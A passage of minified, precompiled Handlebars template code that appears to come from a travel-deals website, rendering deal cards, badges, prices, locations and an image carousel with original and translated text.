'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},60:function(l,n,a,e,r){return"truncate"},62:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},64:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},66:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},68:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},70:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing;return'                <div class="deal-summary ts-original">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:o)?s.call(u,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n                </div>\r\n                <div class="deal-summary ts-translation">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:o)?s.call(u,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n                </div>\r\n"},72:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(73,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},73:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'                <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(74,r,0,t,s),inverse:l.program(76,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(78,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                    <div class="badge">\r\n                        <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(80,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(82,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(84,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(86,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(86,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(86,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(88,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(91,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                        </div>\r\n                        <div class="clear-left"></div>\r\n                    </div>\r\n                </div>\r\n'},74:function(l,n,a,e,r){return" "},76:function(l,n,a,e,r){return" style-without-ratings"},78:function(l,n,a,e,r){return" display-block"},80:function(l,n,a,e,r){return"top20badge "},82:function(l,n,a,e,r){return"limited-time-rate"},84:function(l,n,a,e,r){return'                            <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                            <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},86:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                            <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                            <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},88:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(89,r,0),inverse:l.noop,data:r}))?t:""},89:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},91:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},93:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(94,r,0),data:r}))?t:""},94:function(l,n,a,e,r){var t;return'                <div class="member-favorite-container">\r\n                    <h6>\r\n                        <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                        <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                    </h6>\r\n                </div>\r\n"},96:function(l,n,a,e,r){var t;return'                <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},98:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=a.blockHelperMissing,h=null!=n?n:l.nullContext||{},d=a.helperMissing,p="function",m=l.escapeExpression;return'        <a class="block deal-link '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+m(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:d)===p?u.call(h,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+m(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:d)===p?u.call(h,{name:"ipmo",hash:{},data:r}):u)+'" href="'+m(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:d)===p?u.call(h,{name:"url",hash:{},data:r}):u)+'" target="'+m(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:d)===p?u.call(h,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:d)===p?u.call(h,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(99,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(101,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(103,r,0,t,s),data:r}))?i:"")+'                </h2>\r\n                \r\n                <h6 class="deal-location">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInFuzzySearch:i,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(105,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInFuzzySearch:i,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(107,r,0,t,s),data:r}))?i:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(i=typeof(u=null!=(u=a.whe||(null!=n?n.whe:n))?u:d)===p?u.call(h,{name:"whe",hash:{},data:r}):u)?i:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(i=typeof(u=null!=(u=a.whet||(null!=n?n.whet:n))?u:d)===p?u.call(h,{name:"whet",hash:{},data:r}):u)?i:"")+"\r\n                    </span>\r\n"+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.showDistance:i,n),{name:"helper.showDistance",hash:{},fn:l.program(66,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                </h6>\r\n                \r\n                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:d)===p?u.call(h,{name:"whn",hash:{},data:r}):u)?i:"")+'</h6>\r\n                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-translation">'+(null!=(i=typeof(u=null!=(u=a.whnt||(null!=n?n.whnt:n))?u:d)===p?u.call(h,{name:"whnt",hash:{},data:r}):u)?i:"")+"</h6>\r\n            </div>\r\n"},99:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},101:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},103:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},105:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},107:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isTravelDealWithExactDate:i,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(108,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isTravelDealWithExactDate:i,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(110,r,0,t,s),data:r}))?i:"")},108:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},110:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(64,r,0,t,s),inverse:l.noop,data:r}))?i:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(98,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealcarouselmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <div class="deal-img slick-images" data-test="medium">\r\n            <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(o,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                </div>\r\n            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||c).call(o,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-total="'+d(p(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+d(p(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(16,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </h3>\r\n                    \r\n                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=typeof(u=null!=(u=a.whe||(null!=n?n.whe:n))?u:c)===h?u.call(o,{name:"whe",hash:{},data:r}):u)?i:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(25,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=typeof(u=null!=(u=a.whet||(null!=n?n.whet:n))?u:c)===h?u.call(o,{name:"whet",hash:{},data:r}):u)?i:"")+"</span>\r\n                    </h6>\r\n                    \r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(33,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </div>\r\n            </div>\r\n        </a>\r\n"},8:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},14:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:""},17:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},21:function(l,n,a,e,r,t,s){var i,u;return'                        <span class="deal-headline-text ts-translation-inline" 